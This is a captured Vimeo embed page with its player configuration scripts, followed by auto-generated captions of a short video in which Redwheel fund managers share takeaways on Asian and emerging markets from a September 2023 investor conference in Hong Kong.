                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1735536764-0c2c26ac0ef7da8156953a1c9d8515f327eed8185fba145e455c3a66072fd65d-d?mw=80\u0026q=85",  872 ,  480 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768743325~acl=%2Fb0c519ac-e562-4d3a-8068-1c272eec1c5d%2Fpsid%3D70ea402868846f0e24ece0185683bebab25107ff3936212d0c5be7eda1a6bb77%2F%2A~hmac=6754283836ef4093fcac311112d97097908b5f7a6fc4d4186afbbb91193756f4/b0c519ac-e562-4d3a-8068-1c272eec1c5d/psid=70ea402868846f0e24ece0185683bebab25107ff3936212d0c5be7eda1a6bb77/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~0MXfVmLeMSIkDv_nTAgj88I7oHdRA40iyNl9Vi1F1Jc\u0026qsr=1\u0026r=dXM%3D\u0026rh=2KiBS1","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768743325~acl=%2Fb0c519ac-e562-4d3a-8068-1c272eec1c5d%2Fpsid%3D70ea402868846f0e24ece0185683bebab25107ff3936212d0c5be7eda1a6bb77%2F%2A~hmac=6754283836ef4093fcac311112d97097908b5f7a6fc4d4186afbbb91193756f4/b0c519ac-e562-4d3a-8068-1c272eec1c5d/psid=70ea402868846f0e24ece0185683bebab25107ff3936212d0c5be7eda1a6bb77/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~0MXfVmLeMSIkDv_nTAgj88I7oHdRA40iyNl9Vi1F1Jc\u0026qsr=1\u0026r=dXM%3D\u0026rh=2KiBS1"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768743325-0xdd4f7573edbd6389a939abf2be279970d4a352e6/b0c519ac-e562-4d3a-8068-1c272eec1c5d/psid=70ea402868846f0e24ece0185683bebab25107ff3936212d0c5be7eda1a6bb77/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~0MXfVmLeMSIkDv_nTAgj88I7oHdRA40iyNl9Vi1F1Jc\u0026qsr=1\u0026r=dXM%3D\u0026rh=2KiBS1","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768743325-0xdd4f7573edbd6389a939abf2be279970d4a352e6/b0c519ac-e562-4d3a-8068-1c272eec1c5d/psid=70ea402868846f0e24ece0185683bebab25107ff3936212d0c5be7eda1a6bb77/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~0MXfVmLeMSIkDv_nTAgj88I7oHdRA40iyNl9Vi1F1Jc\u0026qsr=1\u0026r=dXM%3D\u0026rh=2KiBS1"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"1534f2be-4e12-4c9e-b706-b3754006a6de","fps":30,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"33effded-6145-4e9e-802c-bbaad6ed5d54","fps":30,"quality":"240p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"4751dbe5-3c72-4a73-ad9b-00211eff5a14","fps":30,"quality":"540p"}],"streams_avc":[{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"1534f2be-4e12-4c9e-b706-b3754006a6de","fps":30,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"33effded-6145-4e9e-802c-bbaad6ed5d54","fps":30,"quality":"240p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"4751dbe5-3c72-4a73-ad9b-00211eff5a14","fps":30,"quality":"540p"}]},"hls":{"captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1768743325~acl=%2Fb0c519ac-e562-4d3a-8068-1c272eec1c5d%2Fpsid%3D70ea402868846f0e24ece0185683bebab25107ff3936212d0c5be7eda1a6bb77%2F%2A~hmac=6754283836ef4093fcac311112d97097908b5f7a6fc4d4186afbbb91193756f4/b0c519ac-e562-4d3a-8068-1c272eec1c5d/psid=70ea402868846f0e24ece0185683bebab25107ff3936212d0c5be7eda1a6bb77/v2/playlist/av/primary/sub/112260578-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~TT3BxhFYTn34HGp4roxNzOL63vKasN0zEEplc1D8TNg\u0026qsr=1\u0026r=dXM%3D\u0026rh=2KiBS1\u0026sf=fmp4","cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768743325~acl=%2Fb0c519ac-e562-4d3a-8068-1c272eec1c5d%2Fpsid%3D70ea402868846f0e24ece0185683bebab25107ff3936212d0c5be7eda1a6bb77%2F%2A~hmac=6754283836ef4093fcac311112d97097908b5f7a6fc4d4186afbbb91193756f4/b0c519ac-e562-4d3a-8068-1c272eec1c5d/psid=70ea402868846f0e24ece0185683bebab25107ff3936212d0c5be7eda1a6bb77/v2/playlist/av/primary/sub/112260578-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~TT3BxhFYTn34HGp4roxNzOL63vKasN0zEEplc1D8TNg\u0026qsr=1\u0026r=dXM%3D\u0026rh=2KiBS1\u0026sf=fmp4","captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1768743325~acl=%2Fb0c519ac-e562-4d3a-8068-1c272eec1c5d%2Fpsid%3D70ea402868846f0e24ece0185683bebab25107ff3936212d0c5be7eda1a6bb77%2F%2A~hmac=6754283836ef4093fcac311112d97097908b5f7a6fc4d4186afbbb91193756f4/b0c519ac-e562-4d3a-8068-1c272eec1c5d/psid=70ea402868846f0e24ece0185683bebab25107ff3936212d0c5be7eda1a6bb77/v2/playlist/av/primary/sub/112260578-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~TT3BxhFYTn34HGp4roxNzOL63vKasN0zEEplc1D8TNg\u0026qsr=1\u0026r=dXM%3D\u0026rh=2KiBS1\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768743325~acl=%2Fb0c519ac-e562-4d3a-8068-1c272eec1c5d%2Fpsid%3D70ea402868846f0e24ece0185683bebab25107ff3936212d0c5be7eda1a6bb77%2F%2A~hmac=6754283836ef4093fcac311112d97097908b5f7a6fc4d4186afbbb91193756f4/b0c519ac-e562-4d3a-8068-1c272eec1c5d/psid=70ea402868846f0e24ece0185683bebab25107ff3936212d0c5be7eda1a6bb77/v2/playlist/av/primary/sub/112260578-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~TT3BxhFYTn34HGp4roxNzOL63vKasN0zEEplc1D8TNg\u0026qsr=1\u0026r=dXM%3D\u0026rh=2KiBS1\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768743325-0xdd4f7573edbd6389a939abf2be279970d4a352e6/b0c519ac-e562-4d3a-8068-1c272eec1c5d/psid=70ea402868846f0e24ece0185683bebab25107ff3936212d0c5be7eda1a6bb77/v2/playlist/av/primary/sub/112260578-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~TT3BxhFYTn34HGp4roxNzOL63vKasN0zEEplc1D8TNg\u0026qsr=1\u0026r=dXM%3D\u0026rh=2KiBS1\u0026sf=fmp4","captions":"https://skyfire.vimeocdn.com/1768743325-0xdd4f7573edbd6389a939abf2be279970d4a352e6/b0c519ac-e562-4d3a-8068-1c272eec1c5d/psid=70ea402868846f0e24ece0185683bebab25107ff3936212d0c5be7eda1a6bb77/v2/playlist/av/primary/sub/112260578-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~TT3BxhFYTn34HGp4roxNzOL63vKasN0zEEplc1D8TNg\u0026qsr=1\u0026r=dXM%3D\u0026rh=2KiBS1\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768743325-0xdd4f7573edbd6389a939abf2be279970d4a352e6/b0c519ac-e562-4d3a-8068-1c272eec1c5d/psid=70ea402868846f0e24ece0185683bebab25107ff3936212d0c5be7eda1a6bb77/v2/playlist/av/primary/sub/112260578-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~TT3BxhFYTn34HGp4roxNzOL63vKasN0zEEplc1D8TNg\u0026qsr=1\u0026r=dXM%3D\u0026rh=2KiBS1\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["1534f2be-4e12-4c9e-b706-b3754006a6de","33effded-6145-4e9e-802c-bbaad6ed5d54","4751dbe5-3c72-4a73-ad9b-00211eff5a14"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.redwheel.com/","cookie_domain":".vimeo.com","signature":"c9af0597482ba582d9a667b69c5353f4","timestamp":1768739725,"expires":3600,"text_tracks":[{"id":112260578,"lang":"en-x-autogen","url":"https://captions.vimeo.com/captions/112260578.vtt?expires=1768743325\u0026sig=47ef94735ea505de4e7753385dbd1c08014b1361","kind":"captions","label":"English (auto-generated)","provenance":"ai_generated","default":true}],"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/794b940b-8991-432d-94a8-995bf441e72a.0.jpeg?ClientID=sulu\u0026Expires=1768743325\u0026Signature=a2b917f89e3b0b555779462c86964d113edebfc9","height":2640,"width":4796,"frame_height":240,"frame_width":436,"columns":11,"frames":120},"currency":"USD","session":"0a00aa6c27c9e78ebdb1ff3497b23045881f99801768739725","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.131.100.220"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"3205744501.1768739725","ai_widget_signature":"370d9b591f5c2ab8cc614cc912d5c88f78fe1b87a409a50e54a295dfb4784f11_1768743325","config_refresh_url":"https://player.vimeo.com/video/872467535/config/request?atid=3205744501.1768739725\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.redwheel.com%2F\u0026session=0a00aa6c27c9e78ebdb1ff3497b23045881f99801768739725\u0026signature=c9af0597482ba582d9a667b69c5353f4\u0026time=1768739725\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":872467535,"title":"On the Road with James Johnstone and Anil Tewari Sept '23","width":872,"height":480,"duration":334,"url":"","share_url":"https://vimeo.com/872467535/c38fbd3474","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/872467535?h=c38fbd3474\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"unlisted","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/1735536764-0c2c26ac0ef7da8156953a1c9d8515f327eed8185fba145e455c3a66072fd65d-d","owner":{"id":64234937,"name":"Redwheel","img":"https://i.vimeocdn.com/portrait/65738419_60x60?subrect=13%2C13%2C389%2C389\u0026r=cover\u0026sig=10d49a44143b0ea787c75af325e14aaf7d45784c309ad94a1bc50cd8e8a511bd\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/65738419_60x60?subrect=13%2C13%2C389%2C389\u0026r=cover\u0026sig=10d49a44143b0ea787c75af325e14aaf7d45784c309ad94a1bc50cd8e8a511bd\u0026v=1\u0026region=us","url":"https://vimeo.com/user64234937","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":790134996,"file_id":3666063773,"is_current":true}]},"unlisted_hash":"c38fbd3474","rating":{"id":6},"fps":30,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo4NzI0Njc1MzUsImV4cCI6MTc2ODc0MzM2MH0.9qOO5F3uNu4KetF8y-KIy2RaGj3krJGnOQtj5PaVp4I","channel_layout":"stereo","ai":0,"locale":"en"},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiMGEwMGFhNmMyN2M5ZTc4ZWJkYjFmZjM0OTdiMjMwNDU4ODFmOTk4MDE3Njg3Mzk3MjUiLCJleHAiOjE3Njg3NDMzMjUsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.yHV6Q7VgvCaUNZjj1L850x9t3xdYOVoJc2ltarx-m_0"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"beginning","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":1,"fullscreen":1,"like":1,"logo":1,"playbar":1,"portrait":1,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":1,"volume":1,"watch_later":1,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/872467535?h=c38fbd3474","thumbnailUrl":"https://i.vimeocdn.com/video/1735536764-0c2c26ac0ef7da8156953a1c9d8515f327eed8185fba145e455c3a66072fd65d-d?f=webp","name":"On the Road with James Johnstone and Anil Tewari Sept '23","description":"This is \"On the Road with James Johnstone and Anil Tewari Sept '23\" by \"Redwheel\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT334S","uploadDate":"2023-10-09T04:05:52-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://captions.vimeo.com/captions/112260578.vtt?expires=1768743325&sig=47ef94735ea505de4e7753385dbd1c08014b1361
body_size: 8718
content:
WEBVTT

1
00:00:04.090 --> 00:00:06.870
Uh, hi there, Jo here. We're in Hong Kong.

2
00:00:07.290 --> 00:00:11.150
I'm joined by James Johnson and Anil, um, Terri, uh,

3
00:00:11.150 --> 00:00:14.550
they've just been at the C L S A conference and they're gonna give us their key

4
00:00:14.790 --> 00:00:18.150
takeaways from their week in Hong Kong meeting companies and strategists.

5
00:00:18.740 --> 00:00:21.270
Well, it's been an amazing week to be back in Hong Kong.

6
00:00:21.330 --> 00:00:25.550
You'll see over my right shoulder Kowloon. You'll also see some tall buildings,

7
00:00:25.550 --> 00:00:28.590
which is quite unusual. After KyTech airport was pulled down,

8
00:00:28.590 --> 00:00:31.270
they were allowed to, to build up, so it's quite unusual.

9
00:00:31.290 --> 00:00:35.350
We actually stayed in the Rosewood Hotel, which is a very tall new building,

10
00:00:35.380 --> 00:00:39.990
come up in Kowloon, which is an exciting opportunity to be seeing companies. Uh,

11
00:00:40.010 --> 00:00:43.390
2000 attendees at the Silicon, almost obviously the first one since Covid.

12
00:00:43.570 --> 00:00:47.950
Really exciting to be back in the midst of so many exciting corporates in Asia.

13
00:00:48.360 --> 00:00:50.990
We've come away with a bit of a take that it was the a b C conference,

14
00:00:51.350 --> 00:00:54.030
anything but China. Very interesting to see a lot of fund managers,

15
00:00:54.030 --> 00:00:56.430
especially mainland Chinese fund managers,

16
00:00:56.550 --> 00:00:58.870
crowding into Indian corporate presentations,

17
00:00:59.390 --> 00:01:02.470
crowding into companies trading on 30, 40 times earnings,

18
00:01:02.640 --> 00:01:05.790
which really felt undervalues the Chinese opportunity.

19
00:01:05.900 --> 00:01:07.950
China's trading very cheaply around eight,

20
00:01:07.950 --> 00:01:12.110
nine times earnings and great companies like Ali Bar and PO and Tencent. Yes,

21
00:01:12.430 --> 00:01:16.150
admittedly we came away understanding more about the headwinds by being faced by

22
00:01:16.150 --> 00:01:17.190
the Chinese authorities.

23
00:01:17.340 --> 00:01:21.430
They've got to extricate themselves from the Chinese real estate issue.

24
00:01:21.430 --> 00:01:25.070
There's a debt issue that's been mounting on local government finances,

25
00:01:25.290 --> 00:01:25.950
but overall,

26
00:01:25.950 --> 00:01:29.030
we really came with quite positive companies reporting great earnings.

27
00:01:29.790 --> 00:01:33.510
Companies are beginning to remain very enthusiastic about gaining market share.

28
00:01:33.520 --> 00:01:37.510
Capitalism was very much in evidence, talking to every management team, uh,

29
00:01:37.510 --> 00:01:39.630
and we felt very comfortable that China is,

30
00:01:39.730 --> 00:01:43.710
is making the right approach in terms of putting liquidity back into the system

31
00:01:43.850 --> 00:01:47.590
and solving many of the issues. So all round, fantastic to be here.

32
00:01:47.700 --> 00:01:49.470
Some parts of Asia fell a little bit over,

33
00:01:49.470 --> 00:01:52.390
owned some parts were very unloved and under owned. Um,

34
00:01:52.410 --> 00:01:57.070
but all round a really exciting return to, to Hong Kong for us. Uh, and some,

35
00:01:57.070 --> 00:01:59.790
some great corporate meetings that we've had. Anil, what did you take?

36
00:02:00.100 --> 00:02:03.630
Yeah, no, I mean, you'll notice we've had the first nice day after, uh,

37
00:02:03.840 --> 00:02:06.390
after a week of torrential rain. You may have seen in,

38
00:02:06.530 --> 00:02:10.990
in the news Hong Kong has had a once in a hundred year, uh, rainfall and, uh,

39
00:02:11.130 --> 00:02:15.190
and, and then it was quite gloomy for most of the week. Uh, but yeah, I like,

40
00:02:15.190 --> 00:02:18.750
like James, I, I echo like amid amidst the clouds and the doom.

41
00:02:18.750 --> 00:02:22.550
There's definitely some, some great silver linings. Uh, great meetings, uh,

42
00:02:22.550 --> 00:02:26.150
great presentations. I think over the course of four days, we did, uh,

43
00:02:26.150 --> 00:02:29.710
we did some 40, 50 meetings together. A lot of expert speakers, uh,

44
00:02:29.810 --> 00:02:34.030
and a couple of really positive, uh, exciting developments as well. Like for me,

45
00:02:34.110 --> 00:02:37.910
I, I I would say, uh, the presentations around, uh, just materials,

46
00:02:37.910 --> 00:02:41.790
which is a strong theme, uh, that's, uh, in our portfolios, uh,

47
00:02:41.820 --> 00:02:46.110
just more urgent than ever that all, all the focus on, you know,

48
00:02:46.110 --> 00:02:48.870
climate change and, um, going more green. I mean,

49
00:02:48.870 --> 00:02:53.790
there's an incredible burden requirement on more minerals and copper and all

50
00:02:53.790 --> 00:02:57.910
the rest of it that, uh, that the world just doesn't have. And, uh, so,

51
00:02:57.970 --> 00:03:01.760
so that was exciting. So that continues to be a, a very positive, uh,

52
00:03:01.790 --> 00:03:05.160
long runway for us. Uh, and within tech enablers, uh,

53
00:03:05.160 --> 00:03:07.400
another theme that I'm very close to as a, you know,

54
00:03:07.400 --> 00:03:09.280
as a longtime tech analyst as well, um,

55
00:03:09.460 --> 00:03:13.360
we we're finally starting to see some good broad based, not just ai, uh,

56
00:03:13.360 --> 00:03:16.120
but just good broad based recovery. Whilst we were here,

57
00:03:16.270 --> 00:03:20.640
Samsung was actually negotiating with smartphone customers to raise prices. Now,

58
00:03:20.870 --> 00:03:24.200
this was very encouraging. I had a long meeting with them. Uh, they,

59
00:03:24.200 --> 00:03:27.240
they're certainly thinking not just for dram, but even for Ned,

60
00:03:27.420 --> 00:03:30.480
prices are going up, and this is clearly a portfolio holding that we've been,

61
00:03:30.480 --> 00:03:34.200
uh, increasing our size in this year. Um, and within that space,

62
00:03:34.200 --> 00:03:37.920
media tech also, which is another portfolio holding in Taiwan, uh,

63
00:03:38.070 --> 00:03:41.960
also starting to see some real restocking finally after a lot of false starts

64
00:03:41.980 --> 00:03:46.560
and a lot of inventory, digestion and, uh, probably the longest, uh,

65
00:03:46.560 --> 00:03:49.520
replacement cycle in phone history. Um, just, you know,

66
00:03:49.520 --> 00:03:53.000
through the slow recovery of China. So some, so some real green shoots.

67
00:03:53.000 --> 00:03:56.600
And then neighbor in Korea, uh, actually a near holding that we've been, uh,

68
00:03:56.600 --> 00:04:01.000
increasing exposure to really getting excited about their homegrown Korean, uh,

69
00:04:01.300 --> 00:04:05.920
ai. Um, what would a speech be without a mention of AI within tech? Uh,

70
00:04:05.920 --> 00:04:10.600
really driving both, uh, better targeted ads, better e-commerce, uh, conversion,

71
00:04:10.600 --> 00:04:15.040
and also working with people like Nike and Samsung, uh, to really, um,

72
00:04:15.150 --> 00:04:19.400
help grow the customer and also lower costs in terms of ship development.

73
00:04:19.700 --> 00:04:22.720
So some real good takeaways. These were great portfolio holdings for us.

74
00:04:22.720 --> 00:04:23.800
Some great meetings. So I

75
00:04:23.880 --> 00:04:26.520
I can, yeah, so it's just to, to, to summarize, I mean,

76
00:04:26.520 --> 00:04:27.440
rather like the Hong Kong weather,

77
00:04:27.440 --> 00:04:31.040
we think the clouds are evaporating in the world of emerging markets.

78
00:04:31.260 --> 00:04:33.280
We think that the skies are brightening.

79
00:04:33.280 --> 00:04:37.160
We think the blue skies for emerging market performance lie ahead of us.

80
00:04:37.260 --> 00:04:41.400
We think China is doing the right things to bring back liquidity and bring back

81
00:04:41.400 --> 00:04:44.720
growth to the markets. Um, and we've met some fantastic opportunities, so,

82
00:04:44.740 --> 00:04:47.520
you know, onwards and upwards for the, uh, emerging markets of the,

83
00:04:47.940 --> 00:04:49.160
the next couple of years.

84
00:04:50.040 --> 00:04:53.720
Brilliant. Thank you both safe travels and goodbye from Hong Kong.
